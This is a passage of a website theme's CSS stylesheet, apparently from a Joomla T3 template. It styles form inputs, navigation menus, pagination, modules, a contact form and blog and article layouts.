input[type="text"]:focus,
input[type="password"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="time"]:focus,
input[type="week"]:focus,
input[type="number"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="search"]:focus,
input[type="tel"]:focus,
input[type="color"]:focus,
.inputbox:focus {
  box-shadow: none;
}
select::-moz-placeholder,
textarea::-moz-placeholder,
input[type="text"]::-moz-placeholder,
input[type="password"]::-moz-placeholder,
input[type="datetime"]::-moz-placeholder,
input[type="datetime-local"]::-moz-placeholder,
input[type="date"]::-moz-placeholder,
input[type="month"]::-moz-placeholder,
input[type="time"]::-moz-placeholder,
input[type="week"]::-moz-placeholder,
input[type="number"]::-moz-placeholder,
input[type="email"]::-moz-placeholder,
input[type="url"]::-moz-placeholder,
input[type="search"]::-moz-placeholder,
input[type="tel"]::-moz-placeholder,
input[type="color"]::-moz-placeholder,
.inputbox::-moz-placeholder {
  color: #999999;
  opacity: 1;
}
select:-ms-input-placeholder,
textarea:-ms-input-placeholder,
input[type="text"]:-ms-input-placeholder,
input[type="password"]:-ms-input-placeholder,
input[type="datetime"]:-ms-input-placeholder,
input[type="datetime-local"]:-ms-input-placeholder,
input[type="date"]:-ms-input-placeholder,
input[type="month"]:-ms-input-placeholder,
input[type="time"]:-ms-input-placeholder,
input[type="week"]:-ms-input-placeholder,
input[type="number"]:-ms-input-placeholder,
input[type="email"]:-ms-input-placeholder,
input[type="url"]:-ms-input-placeholder,
input[type="search"]:-ms-input-placeholder,
input[type="tel"]:-ms-input-placeholder,
input[type="color"]:-ms-input-placeholder,
.inputbox:-ms-input-placeholder {
  color: #999999;
}
select::-webkit-input-placeholder,
textarea::-webkit-input-placeholder,
input[type="text"]::-webkit-input-placeholder,
input[type="password"]::-webkit-input-placeholder,
input[type="datetime"]::-webkit-input-placeholder,
input[type="datetime-local"]::-webkit-input-placeholder,
input[type="date"]::-webkit-input-placeholder,
input[type="month"]::-webkit-input-placeholder,
input[type="time"]::-webkit-input-placeholder,
input[type="week"]::-webkit-input-placeholder,
input[type="number"]::-webkit-input-placeholder,
input[type="email"]::-webkit-input-placeholder,
input[type="url"]::-webkit-input-placeholder,
input[type="search"]::-webkit-input-placeholder,
input[type="tel"]::-webkit-input-placeholder,
input[type="color"]::-webkit-input-placeholder,
.inputbox::-webkit-input-placeholder {
  color: #999999;
}
textareaselect,
textareatextarea,
textareainput[type="text"],
textareainput[type="password"],
textareainput[type="datetime"],
textareainput[type="datetime-local"],
textareainput[type="date"],
textareainput[type="month"],
textareainput[type="time"],
textareainput[type="week"],
textareainput[type="number"],
textareainput[type="email"],
textareainput[type="url"],
textareainput[type="search"],
textareainput[type="tel"],
textareainput[type="color"],
textarea.inputbox {
  height: auto;
}
@media screen and (min-width: 768px) {
  select,
  textarea,
  input[type="text"],
  input[type="password"],
  input[type="datetime"],
  input[type="datetime-local"],
  input[type="date"],
  input[type="month"],
  input[type="time"],
  input[type="week"],
  input[type="number"],
  input[type="email"],
  input[type="url"],
  input[type="search"],
  input[type="tel"],
  input[type="color"],
  .inputbox {
    width: auto;
  }
}
select,
select.form-control,
select.inputbox,
select.input {
  padding-right: 5px;
  padding-left: 5px;
}
.input-append .active,
.input-prepend .active {
  background-color: #bbff33;
  border-color: #669900;
}
.invalid {
  border-color: #cc0000;
}
label.invalid {
  color: #cc0000;
}
input.invalid {
  border: 1px solid #cc0000;
}

.dropdown-menu {
  font-size: 15px;
}
.dropdown-menu li > a,
.dropdown-menu li > span {
  color: #333333;
  padding: 5px 20px;
}
.dropdown-menu li.open > a,
.dropdown-menu li.open > span {
  background: transparent;
  color: #c5b48f;
}
.dropdown-menu li.active > a,
.dropdown-menu li.active > span {
  background: transparent;
  color: #c5b48f;
}
.dropdown-header {
  padding: 3px 20px;
  font-size: 16px;
}
.dropdown-header a {
  color: #999999;
}
.dropdown-submenu > a:after {
  border-left-color: #333333;
}
.dropdown-submenu:hover > a:after {
  border-left-color: #c5b48f;
}
.nav > li > .separator {
  position: relative;
  display: block;
  padding: 10px 15px;
  line-height: 25px;
}
@media (min-width: 992px) {
  .nav > li > .separator {
    padding-top: 32.5px;
    padding-bottom: 32.5px;
  }
}
@media (max-width: 991px) {
  .nav > li > span {
    padding: 10px 15px;
    display: inline-block;
  }
}
.nav-tabs {
  margin-bottom: 15px;
  padding-bottom: 15px;
}
.nav-tabs > li > a {
  background: transparent;
  border: none;
  color: #777777;
  padding: 0;
  margin-right: 25px;
  font-weight: 500;
}
.nav-tabs > li > a:hover,
.nav-tabs > li > a:focus,
.nav-tabs > li > a:active {
  border: none;
  background: transparent;
  color: #c5b48f;
}
.nav-tabs > li.active > a {
  color: #c5b48f;
  border: none;
}
.nav-tabs > li.active > a:hover,
.nav-tabs > li.active > a:focus,
.nav-tabs > li.active > a:active {
  background: transparent;
  border: none;
  color: #b49e6d;
}
.nav-tabs > li.open > a {
  background: transparent;
}
.nav-tabs > li.open:hover a,
.nav-tabs > li.open:focus a,
.nav-tabs > li.open:active a {
  background: transparent;
}
.nav-tabs .dropdown .dropdown-menu > li {
  padding: 0 8px;
}
.nav-tabs .dropdown .dropdown-menu > li > a {
  background: transparent;
}
.nav-tabs .dropdown .dropdown-menu > li > a:hover,
.nav-tabs .dropdown .dropdown-menu > li > a:focus,
.nav-tabs .dropdown .dropdown-menu > li > a:active {
  color: #c5b48f;
}
.nav-tabs .dropdown.open > a {
  color: #c5b48f;
  background: transparent;
}
.nav-tabs .dropdown.open > a:hover,
.nav-tabs .dropdown.open > a:focus,
.nav-tabs .dropdown.open > a:active {
  color: #c5b48f;
}
.nav-pills > li.active > a,
.nav-pills > li.active > a:hover,
.nav-pills > li.active > a:focus {
  background-color: #baa579;
}
.nav .caret {
  border-top-color: #333333;
  border-bottom-color: #333333;
  border-bottom-width: 0;
  border-style: solid;
}
@media (max-width: 992px) {
  .nav .caret {
    border-top-color: #777777;
    border-bottom-color: #777777;
  }
}
.nav a:hover .caret,
.nav span:hover .caret {
  border-top-color: #c5b48f;
  border-bottom-color: #c5b48f;
}
@media (max-width: 992px) {
  .nav a:hover .caret,
  .nav span:hover .caret {
    border-top-color: #c5b48f;
    border-bottom-color: #c5b48f;
  }
}
.nav .open > a .caret,
.nav .active > a .caret,
.nav .open > span .caret,
.nav .active > span .caret {
  border-top-color: #c5b48f;
  border-bottom-color: #c5b48f;
}
@media (max-width: 992px) {
  .nav .open > a .caret,
  .nav .active > a .caret,
  .nav .open > span .caret,
  .nav .active > span .caret {
    border-top-color: #c5b48f;
    border-bottom-color: #c5b48f;
  }
}
.has-hero .nav a:hover .caret,
.has-hero .nav span:hover .caret {
  border-top-color: #ffffff;
  border-bottom-color: #ffffff;
}
@media (max-width: 992px) {
  .has-hero .nav a:hover .caret,
  .has-hero .nav span:hover .caret {
    border-top-color: #777777;
    border-bottom-color: #777777;
  }
}
.has-hero .nav .open > a .caret,
.has-hero .nav .active > a .caret,
.has-hero .nav .open > span .caret,
.has-hero .nav .active > span .caret {
  border-top-color: #ffffff;
  border-bottom-color: #ffffff;
}
@media (max-width: 992px) {
  .has-hero .nav .open > a .caret,
  .has-hero .nav .active > a .caret,
  .has-hero .nav .open > span .caret,
  .has-hero .nav .active > span .caret {
    border-top-color: #c5b48f;
    border-bottom-color: #c5b48f;
  }
}
.t3-navhelper {
  background: #f5f5f5;
  border-top: 1px solid #eaeaea;
  color: #555555;
  padding: 5px 0;
}
.breadcrumb {
  margin-bottom: 0;
  padding-left: 0;
  padding-right: 0;
  border-radius: 0;
}
.breadcrumb > li + li:before {
  content: "/\00a0";
}
.breadcrumb > .active {
  color: #999999;
}
.breadcrumb > .active + li:before {
  content: "";
  padding: 0;
}
.breadcrumb > .active .hasTooltip {
  padding-right: 12.5px;
}
.breadcrumb .divider {
  display: none;
}
.pagination > li > a,
.pagination > li > span {
  border-radius: 4px;
  color: #777777;
  font-size: 16px;
  font-weight: 600;
  margin: 0 6.25px 6.25px 0;
  padding: 12.5px 25px;
}
.pagination > li:last-child > a,
.pagination > li:last-child > span {
  border-radius: 4px;
}
.pagination > li > a:hover,
.pagination > li > span:hover,
.pagination > li > a:focus,
.pagination > li > span:focus {
  color: #777777;
}
.pagination > .disabled > span,
.pagination > .disabled > span:hover,
.pagination > .disabled > span:focus,
.pagination > .disabled > a,
.pagination > .disabled > a:hover,
.pagination > .disabled > a:focus {
  display: none;
}
.pagination {
  display: block;
}
.pagination:before,
.pagination:after {
  content: " ";
  display: table;
}
.pagination:after {
  clear: both;
}
@media screen and (min-width: 768px) {
  ul.pagination {
    float: left;
  }
}
.pagination .pagination {
  display: inline-block;
}
.counter {
  border: 1px solid #eaeaea;
  border-radius: 4px;
  display: inline-block;
  margin-top: 25px;
  padding: 12.5px 25px;
}
@media screen and (min-width: 768px) {
  .counter {
    float: right;
  }
}

.navbar-navigation > button {
  margin-left: 30px;
}
@media (max-width: 991px) {
  .navbar-navigation > button {
    margin: 15px 0 18px 15px;
  }
}
.navbar-toggle {
  padding: 0;
  border: none;
  background: #c5b48f;
  color: #ffffff;
  height: 30px;
  line-height: 30px;
  margin: 17px 0 0 15px;
  width: 30px;
}
@media (min-width: 992px) {
  .navbar-toggle {
    display: none;
  }
}
.navbar-nav {
  margin: 16.25px -15px;
}
@media (min-width: 992px) {
  .navbar-nav {
    margin: 0;
  }
}
.navbar-default {
  background-color: #ffffff;
  border-color: #f2f3f7;
}
.navbar-default .navbar-brand {
  color: #333333;
}
.navbar-default .navbar-brand:hover,
.navbar-default .navbar-brand:focus {
  color: #1a1a1a;
  background-color: transparent;
}
.navbar-default .navbar-text {
  color: #777777;
}
.navbar-default .navbar-nav > li > a,
.navbar-default .navbar-nav > li > span {
  color: #333333;
  padding-left: 0;
  margin-right: 0;
  margin-left: 30px;
  font-weight: 700;
}
@media (max-width: 991px) {
  .navbar-default .navbar-nav > li > a,
  .navbar-default .navbar-nav > li > span {
    margin-left: 15px;
  }
}
.navbar-default .navbar-nav > li > a:hover,
.navbar-default .navbar-nav > li > span:hover,
.navbar-default .navbar-nav > li > a:focus,
.navbar-default .navbar-nav > li > span:focus {
  color: #c5b48f;
  background-color: transparent;
}
.navbar-default .navbar-nav > li > .nav-header {
  color: #333333;
  display: inline-block;
  padding-top: 18.75px;
  padding-bottom: 18.75px;
}
.navbar-default .navbar-nav > .active > a,
.navbar-default .navbar-nav > .active > a:hover,
.navbar-default .navbar-nav > .active > a:focus {
  color: #c5b48f;
  background-color: transparent;
}
.navbar-default .navbar-nav > .disabled > a,
.navbar-default .navbar-nav > .disabled > a:hover,
.navbar-default .navbar-nav > .disabled > a:focus {
  color: #cccccc;
  background-color: transparent;
}
.navbar-default .navbar-nav .mega-caption {
  position: absolute;
  bottom: 0;
  left: 0;
}
.navbar-default .navbar-toggle {
  border-color: #dddddd;
}
.navbar-default .navbar-toggle:hover,
.navbar-default .navbar-toggle:focus {
  background-color: #dddddd;
}
.navbar-default .navbar-toggle .icon-bar {
  background-color: #cccccc;
}
.navbar-default .navbar-collapse,
.navbar-default .navbar-form {
  border-color: #f2f3f7;
}
.navbar-default .navbar-nav > .open > a,
.navbar-default .navbar-nav > .open > a:hover,
.navbar-default .navbar-nav > .open > a:focus {
  background-color: transparent;
  color: #c5b48f;
}
@media (max-width: 767px) {
  .navbar-default .navbar-nav .open .dropdown-menu > li > a {
    color: #333333;
  }
  .navbar-default .navbar-nav .open .dropdown-menu > li > a:hover,
  .navbar-default .navbar-nav .open .dropdown-menu > li > a:focus {
    color: #c5b48f;
    background-color: transparent;
  }
  .navbar-default .navbar-nav .open .dropdown-menu > .active > a,
  .navbar-default .navbar-nav .open .dropdown-menu > .active > a:hover,
  .navbar-default .navbar-nav .open .dropdown-menu > .active > a:focus {
    color: #c5b48f;
    background-color: transparent;
  }
  .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a,
  .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a:hover,
  .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a:focus {
    color: #cccccc;
    background-color: transparent;
  }
}
.navbar-default .navbar-link {
  color: #333333;
}
.navbar-default .navbar-link:hover {
  color: #c5b48f;
}
.t3-mainnav {
  background: transparent;
  border: 0;
  margin-bottom: 0;
  border-radius: 0;
}
@media (max-width: 992px) {
  .t3-mainnav {
    left: 0;
    min-height: 0;
    position: absolute;
    top: 60px;
    width: 100%;
    z-index: 100;
  }
}
.t3-mainnav .t3-navbar {
  background: transparent;
  padding-left: 0;
  padding-right: 0;
}
.t3-mainnav .t3-navbar-collapse {
  background-color: #ffffff;
}
@media (min-width: 992px) {
  .t3-mainnav .t3-navbar-collapse {
    display: none !important;
  }
}
.t3-mainnav .t3-navbar-collapse .navbar-nav {
  margin: 0 -15px;
  border-top: 1px solid #f2f3f7;
  border-bottom: 1px solid #f2f3f7;
}
.t3-mainnav .t3-navbar-collapse .navbar-nav > li {
  padding: 0 15px;
}
.t3-mainnav .t3-navbar-collapse .navbar-nav > li + li {
  border-top: 1px solid #f2f3f7;
}
.t3-mainnav .t3-navbar-collapse .navbar-nav > li.active > a {
  color: #c5b48f;
}
.t3-mainnav .t3-navbar-collapse .navbar-nav > li.active > a:before {
  display: none;
}
.t3-mainnav .t3-navbar-collapse .navbar-nav li > a .fa {
  margin-right: 5px;
}
.t3-mainnav .t3-navbar-collapse .navbar-nav > li > a {
  padding: 10px 0;
  margin: 0;
  color: #777777;
}
.t3-mainnav .t3-navbar-collapse .navbar-nav > li > a:hover {
  color: #c5b48f;
}
.t3-mainnav .t3-navbar-collapse .navbar-nav > li:first-child > a {
  border-top: 0;
}
.t3-mainnav .t3-navbar-collapse .navbar-nav .open .dropdown-menu > li.active > a {
  color: #c5b48f;
}
.t3-mainnav .t3-navbar-collapse .navbar-nav .open .dropdown-menu > li > a,
.t3-mainnav .t3-navbar-collapse .navbar-nav .open .dropdown-menu .dropdown-header {
  color: #777777;
}
.t3-mainnav .t3-navbar-collapse .navbar-nav .open .dropdown-menu > li > a:hover,
.t3-mainnav .t3-navbar-collapse .navbar-nav .open .dropdown-menu > li > a:focus {
  color: #c5b48f;
}
.t3-mainnav .t3-navbar-collapse .navbar-nav .dropdown > a .caret {
  position: absolute;
  top: 40%;
  right: 0;
}

.t3-module {
  background: transparent;
  color: inherit;
  margin-bottom: 25px;
}
@media screen and (min-width: 768px) {
  .t3-module {
    margin-bottom: 30px;
  }
}
.t3-module .module-inner {
  padding: 0;
}
.t3-hero > div {
  margin-bottom: 0;
}
.module-title {
  background: transparent;
  color: #c5b48f;
  font-size: 18px;
  margin: 0 0 12.5px 0;
  padding: 0;
}
@media screen and (min-width: 768px) {
  .module-title {
    margin-bottom: 15px;
  }
}
.module-ct {
  background: transparent;
  color: inherit;
  padding: 0;
}
.module-ct:before,
.module-ct:after {
  content: " ";
  display: table;
}
.module-ct:after {
  clear: both;
}
.module-ct > ul,
.module-ct .custom > ul,
.module-ct > ol,
.module-ct .custom > ol {
  padding-left: 0;
}
.module-ct > ul.unstyled,
.module-ct .custom > ul.unstyled,
.module-ct > ol.unstyled,
.module-ct .custom > ol.unstyled {
  padding-left: 0;
}
.module-ct > ul.nav,
.module-ct .custom > ul.nav,
.module-ct > ol.nav,
.module-ct .custom > ol.nav {
  padding-left: 0;
  margin-left: 0;
}
.module_menu .nav > li > a,
.module_menu .nav > li > .separator {
  padding: 20px 5px;
  display: block;
}
#login-form input[type="text"],
#login-form input[type="password"] {
  width: 100%;
}
#login-form ul.unstyled {
  margin-top: 25px;
  padding-left: 25px;
}
#login-form ul.unstyled > li > a {
  color: #777777;
  font-size: 15px;
}
#login-form ul.unstyled > li > a:hover {
  text-decoration: none;
  color: #c5b48f;
}
#login-form #form-login-remember label {
  font-weight: normal;
}
.banneritem a {
  font-weight: bold;
}
.bannerfooter {
  border-top: 1px solid #eaeaea;
  font-size: 14px;
  padding-top: 12.5px;
  text-align: right;
}
.categories-module,
ul.categories-module,
.category-module,
ul.category-module {
  margin: 0;
}
.categories-module li,
ul.categories-module li,
.category-module li,
ul.category-module li {
  list-style: none;
  padding: 10px 0;
}
.categories-module li:first-child,
ul.categories-module li:first-child,
.category-module li:first-child,
ul.category-module li:first-child {
  border-top: 0;
}
.categories-module h4,
ul.categories-module h4,
.category-module h4,
ul.category-module h4 {
  font-size: 16px;
  font-weight: normal;
  margin: 0;
}
.categories-module.mod-list > li + li,
ul.categories-module.mod-list > li + li,
.category-module.mod-list > li + li,
ul.category-module.mod-list > li + li {
  margin-top: 0;
}
.categories-module.mod-list > li h4,
ul.categories-module.mod-list > li h4,
.category-module.mod-list > li h4,
ul.category-module.mod-list > li h4 {
  display: flex;
}
.categories-module.mod-list > li h4:before,
ul.categories-module.mod-list > li h4:before,
.category-module.mod-list > li h4:before,
ul.category-module.mod-list > li h4:before {
  color: #999999;
  content: "\f07c";
  font-family: FontAwesome;
  margin-right: 6px;
}
.categories-module.mod-list > li h4 a,
ul.categories-module.mod-list > li h4 a,
.category-module.mod-list > li h4 a,
ul.category-module.mod-list > li h4 a {
  color: #777777;
  font-weight: 400;
}
.categories-module.mod-list > li h4:hover:before,
ul.categories-module.mod-list > li h4:hover:before,
.category-module.mod-list > li h4:hover:before,
ul.category-module.mod-list > li h4:hover:before,
.categories-module.mod-list > li h4:focus:before,
ul.categories-module.mod-list > li h4:focus:before,
.category-module.mod-list > li h4:focus:before,
ul.category-module.mod-list > li h4:focus:before,
.categories-module.mod-list > li h4:active:before,
ul.categories-module.mod-list > li h4:active:before,
.category-module.mod-list > li h4:active:before,
ul.category-module.mod-list > li h4:active:before {
  color: #c5b48f;
}
.categories-module.mod-list > li h4:hover a,
ul.categories-module.mod-list > li h4:hover a,
.category-module.mod-list > li h4:hover a,
ul.category-module.mod-list > li h4:hover a,
.categories-module.mod-list > li h4:focus a,
ul.categories-module.mod-list > li h4:focus a,
.category-module.mod-list > li h4:focus a,
ul.category-module.mod-list > li h4:focus a,
.categories-module.mod-list > li h4:active a,
ul.categories-module.mod-list > li h4:active a,
.category-module.mod-list > li h4:active a,
ul.category-module.mod-list > li h4:active a {
  color: #c5b48f;
  text-decoration: none;
}
.feed h4 {
  font-weight: bold;
}
.feed .newsfeed,
.feed ul.newsfeed {
  border-top: 1px solid #eaeaea;
}
.feed .newsfeed .feed-link,
.feed ul.newsfeed .feed-link,
.feed .newsfeed h5.feed-link,
.feed ul.newsfeed h5.feed-link {
  font-size: 16px;
  font-weight: normal;
  margin: 0;
}
.latestusers,
ul.latestusers {
  margin-left: 0;
}
.latestusers li,
ul.latestusers li {
  background: #eeeeee;
  display: inline-block;
  padding: 5px 10px;
  border-radius: 4px;
}
.stats-module dt,
.stats-module dd {
  display: inline-block;
  margin: 0;
}
.stats-module dt {
  font-weight: bold;
  width: 35%;
}
.stats-module dd {
  width: 60%;
}
.tagspopular ul {
  display: block;
  margin: 0;
  padding: 0;
  list-style: none;
  overflow: hidden;
}
.tagspopular ul > li {
  color: #777777;
  display: inline-block;
  margin: 0 5px 10px 0;
}
.tagspopular ul > li > a {
  background: #f2f3f7;
  border-radius: 4px;
  color: #777777;
  display: block;
  font-size: 14px;
  font-weight: 500;
  line-height: 1;
  padding: 5px 10px;
}
.tagspopular ul > li > a:hover,
.tagspopular ul > li > a:focus,
.tagspopular ul > li > a:active {
  background: #c5b48f;
  color: #ffffff;
  text-decoration: none;
}
.tagssimilar ul {
  margin: 0;
  padding: 0;
  list-style: none;
}
.tagssimilar ul > li {
  border-bottom: 1px solid #eeeeee;
  padding: 8px 0;
}
.tagssimilar ul > li > a {
  color: #555555;
}
.tagssimilar ul > li > a:hover,
.tagssimilar ul > li > a:focus,
.tagssimilar ul > li > a:active {
  color: #ab925d;
}
.module-ct > ol.breadcrumb {
  padding: 20px 30px;
  margin-left: 0;
}
.wrap-last-article {
  position: relative;
}
.wrap-last-article .view-all {
  position: absolute;
  text-align: right;
  margin-top: -90px;
  width: 100%;
}
@media (max-width: 767px) {
  .wrap-last-article .view-all {
    margin-top: -15px;
    position: static;
    text-align: left;
  }
}
.wrap-last-article .view-all a {
  border-bottom: 1px solid #eaeaea;
  font-weight: 700;
  color: #333333;
}
.wrap-last-article .view-all a:hover {
  color: #c5b48f;
  text-decoration: none;
}
.latest-news {
  padding: 0;
}
@media (max-width: 767px) {
  .latest-news {
    margin-top: 30px;
  }
}
@media (max-width: 991px) {
  .latest-news .article-detail {
    margin-bottom: 30px;
  }
}
.latest-news .article-detail .intro-image img {
  max-width: 100%;
  border-radius: 4px;
}
.latest-news .article-detail .article-content .date-create {
  margin: 20px 0 10px;
  font-size: 13px;
}
.latest-news .article-detail .article-content h3 {
  line-height: 1.15;
  margin-top: 0;
  margin-bottom: 25px;
}
.latest-news .article-detail .article-content h3 a {
  color: #333333;
  font-size: 20px;
  font-weight: 500;
  margin: 0;
}
.latest-news .article-detail .article-content h3 a:hover {
  color: #2b2b2b;
}
.mostread {
  list-style: none;
}
.mostread li + li {
  margin-top: 30px;
}
.mostread .image-intro {
  display: block;
  margin-bottom: 15px;
}
.mostread .image-intro img {
  border-radius: 4px;
}
.mostread .title {
  font-size: 15px;
  line-height: 1.5625;
  margin-top: 0;
  margin-bottom: 0;
}
.mostread .title a {
  color: #333333;
}
.mostread .title a:hover,
.mostread .title a:active,
.mostread .title a:focus {
  text-decoration: underline;
}
.t3-masthead .ja-masthead {
  background-image: url('../../../../images/bg_masthead.jpg');
  background-position: center;
  background-repeat: no-repeat;
  background-size: cover;
  padding: 120px 0;
  position: relative;
}
@media (max-width: 767px) {
  .t3-masthead .ja-masthead {
    padding: 60px 0;
  }
}
.t3-masthead .ja-masthead:before {
  z-index: 5;
  opacity: 0.58;
}
.t3-masthead .ja-masthead .ja-masthead-detail {
  max-width: 500px;
  padding: 0;
  text-align: left;
}
.t3-masthead .ja-masthead .ja-masthead-detail h3 {
  color: #ffffff;
  font-size: 60px;
  font-weight: 600;
  margin: 0 auto 12.5px;
  line-height: 1.5;
}
@media (max-width: 991px) {
  .t3-masthead .ja-masthead .ja-masthead-detail h3 {
    font-size: 45px;
  }
}
@media (max-width: 767px) {
  .t3-masthead .ja-masthead .ja-masthead-detail h3 {
    font-size: 36px;
  }
}
.t3-masthead .ja-masthead .ja-masthead-description {
  font-size: 20px;
  opacity: 0.75;
  margin-top: 25px;
}
@media (max-width: 767px) {
  .t3-masthead .ja-masthead .ja-masthead-description {
    font-size: 16px;
  }
}
div#ja-form {
  float: none;
  max-width: 495px;
}
div#ja-form .form-list {
  padding: 0;
  margin: 0 -7.5px;
}
@media (max-width: 767px) {
  div#ja-form .form-list {
    margin: 0;
  }
}
div#ja-form .form-list li {
  float: left;
  clear: right;
  padding: 0 7.5px;
}
div#ja-form .form-list li + li {
  padding-top: 25px;
}
div#ja-form .form-list li:hover .input-box {
  background-color: transparent;
  border: 0;
}
div#ja-form .form-list li.wide {
  padding-top: 25px;
}
div#ja-form .form-list li .input-box {
  padding: 0;
  border: 0;
}
div#ja-form .form-list li .input-box #label-mathguard_answer {
  margin-right: 12.5px;
}
div#ja-form .form-list li #contact_email + div {
  margin-top: 12.5px;
  color: #999999;
}
div#ja-form .form-list li.error .input-box {
  background: none !important;
}
div#ja-form .form-list li.error .input-box > div {
  color: #d93030;
}
div#ja-form .form-list li.error .input-box > input,
div#ja-form .form-list li.error .input-box > textarea {
  border-color: #d93030;
}
div#ja-form .form-list li#row_term_condition .input-box {
  display: flex;
}
div#ja-form .form-list li#row_term_condition .input-box #term_condition {
  margin-top: -4.16666667px;
  margin-right: 12.5px;
}
div#ja-form .form-info {
  padding-left: 0;
  margin-bottom: 25px;
}
div#ja-form .inputbox {
  background: transparent;
  border: 0;
  border-bottom: 1px solid rgba(255, 255, 255, 0.1);
  border-radius: 0;
  color: #ffffff;
  padding-left: 0;
  padding-bottom: 15px;
  font-weight: 500;
}
div#ja-form .inputbox::-moz-placeholder {
  color: #ffffff;
  opacity: 1;
}
div#ja-form .inputbox:-ms-input-placeholder {
  color: #ffffff;
}
div#ja-form .inputbox::-webkit-input-placeholder {
  color: #ffffff;
}
div#ja-form .inputbox#contact_text {
  height: 60px;
  min-height: 60px;
}
div#ja-form #row_term_condition label {
  font-weight: 400;
}
div#ja-form #contact_text {
  max-width: 100%;
  min-height: 100px;
}
div#ja-form #ac-submit {
  background: #c5b48f;
  border-color: #c5b48f;
  padding: 20px 30px;
}
div#ja-form #ac-submit:hover,
div#ja-form #ac-submit:focus,
div#ja-form #ac-submit:active {
  background: #bca97e;
  border-color: #bca97e;
}

.blog .article-aside,
.blog-featured .article-aside,
.blog .article-footer,
.blog-featured .article-footer {
  font-size: 12px;
}
.blog .readmore span,
.blog-featured .readmore span {
  display: none;
}
.blog .readmore a,
.blog-featured .readmore a {
  background: #c5b48f;
  border: 0;
  color: #ffffff;
  line-height: 30px;
  padding: 0;
  height: 30px;
  width: 30px;
}
.blog .readmore a:before,
.blog-featured .readmore a:before {
  content: "\f119";
  font-family: "Ionicons";
}
.blog .readmore a:hover,
.blog-featured .readmore a:hover,
.blog .readmore a:active,
.blog-featured .readmore a:active,
.blog .readmore a:focus,
.blog-featured .readmore a:focus {
  background: #b49e6d;
  text-decoration: none;
}
.blog > .category-desc {
  margin-bottom: 25px;
}
.blog .items-row .item {
  height: 100%;
}
.blog .cat-children {
  margin-top: 50px;
}
.blog .cat-children .page-header {
  border-bottom: 0;
  font-size: 16px;
  font-weight: 600;
  line-height: 1.5625;
  margin: 0;
  padding: 0 0 25px;
}
.blog .cat-children .page-header .badge {
  background-color: #f2f3f7;
  color: #777777;
  margin-left: 6.25px;
}
.blog .cat-children .page-header a:hover,
.blog .cat-children .page-header a:active,
.blog .cat-children .page-header a:focus {
  text-decoration: none;
}
.blog .cat-children .page-header .btn {
  background: #c5b48f;
  color: #ffffff;
  margin-top: 6.25px;
}
.blog .cat-children .page-header .btn:hover,
.blog .cat-children .page-header .btn:active,
.blog .cat-children .page-header .btn:focus {
  background: #ab925d;
  color: #ffffff;
}
.blog .cat-children .page-header .btn[aria-expanded="true"] .fa-plus:before {
  content: "\f068";
}
.blog .cat-children .category-desc {
  border-top: 1px solid #eaeaea;
  padding: 25px;
}
.blog .cat-children .fade {
  padding: 0 25px 25px;
}
.blog .cat-children .fade > div {
  border: 1px solid #eaeaea;
  border-radius: 4px;
}
.blog .cat-children .fade > div + div {
  margin-top: 12.5px;
}
.blog .cat-children .fade .page-header,
.blog .cat-children .fade .category-desc {
  font-size: 14px;
}
.blog .cat-children .fade .page-header {
  padding: 18.0625px 25px;
}
.blog .cat-children .fade .page-header .btn {
  margin-top: 3.125px;
}
.items-leading {
  border-bottom: 1px solid #eaeaea;
  margin-bottom: 30px;
}
.items-leading .leading {
  margin-bottom: 30px;
}
.items-leading .leading:before,
.items-leading .leading:after {
  content: " ";
  display: table;
}
.items-leading .leading:after {
  clear: both;
}
.items-leading .leading article {
  display: block;
}
.items-leading .leading .article-header:before,
.items-leading .leading .article-header:after {
  display: none;
}
.items-leading .leading .article-header h2 {
  font-size: 24px;
  line-height: 1.458;
}
.items-leading .leading .article-aside {
  padding: 0;
  text-align: left;
}
.items-leading .leading .item-image {
  float: left;
  margin-right: 30px;
}
.items-leading .leading .readmore a {
  margin-top: 15px;
}
.items-row {
  display: flex;
  flex-wrap: wrap;
}
.items-row > div {
  margin-left: -0.4px;
  margin-right: -0.4px;
}
.items-row .item {
  padding-bottom: 30px;
}
.items-row .item article {
  border: 1px solid #eaeaea;
  border-radius: 4px;
  display: flex;
  flex-direction: column;
  height: 100%;
  padding: 30px 30px 60px;
}
@media screen and (-ms-high-contrast: active), (-ms-high-contrast: none) {
  .items-row .item article {
    display: block;
  }
}
.items-row .item .item-image {
  margin: -30px -30px 30px;
}
.items-row .item .item-image img {
  border-top-left-radius: 4px;
  border-top-right-radius: 4px;
}
.items-row .item .category-name {
  margin-bottom: 25px;
  margin-top: -45px;
}
.items-row .item .article-header h2 {
  font-size: 20px;
  line-height: 1.5;
}
.items-row .item .article-header h2 a {
  color: inherit;
}
.items-row .item .article-header h2 a:hover,
.items-row .item .article-header h2 a:active,
.items-row .item .article-header h2 a:focus {
  text-decoration: underline;
}
.items-row .item .article-intro {
  flex: 1;
}
.divider-vertical {
  margin: 0 0 50px;
  border: 0;
  border-top: 1px solid #eaeaea;
}
.item-image img {
  max-width: 100%;
}
@media (max-width: 767px) {
  .item-page {
    margin-bottom: 30px;
  }
}
.item-page article img {
  border-radius: 4px;
}
.item-page article .item-image {
  margin-bottom: 25px;
}
.item-page article .category-name {
  margin-bottom: 20px;
}
.item-page article .article-aside {
  text-align: left;
}
.item-page .article-header {
  border: 0;
  padding-bottom: 0;
}
.item-page .article-header .article-title {
  font-size: 36px;
  margin-bottom: 30px;
}
.item-page .article-header .article-title a {
  color: inherit;
}
.item-page .article-header .article-title a:hover,
.item-page .article-header .article-title a:active,
.item-page .article-header .article-title a:focus {
  text-decoration: underline;
}
.article-content[itemprop="articleBody"] img {
  margin-top: 12.5px;
  margin-bottom: 12.5px;
  max-width: 100%;
}
.view-article .ja-masthead:before {
  background-color: #000000;
  content: "";
  display: block;
  position: absolute;
  left: 0;
  top: 0;
  height: 100%;
  width: 100%;
}
.view-article .ja-masthead .ja-masthead-detail {
  max-width: 800px;
  position: relative;
  z-index: 20;
}
.view-article .ja-masthead .category-name {
  margin-bottom: 25px;
}
.view-article .ja-masthead h3.ja-masthead-title {
  line-height: 1.25;
  padding: 0;
}
.view-article .ja-masthead .article-aside {
  color: #f2f3f7;
  margin-top: 50px;
  text-align: left;
}
.view-article .ja-masthead .article-aside .btn-group > .dropdown-toggle {
  color: #f2f3f7;
}
.view-article .ja-masthead .article-aside .btn-group > .dropdown-toggle:hover,
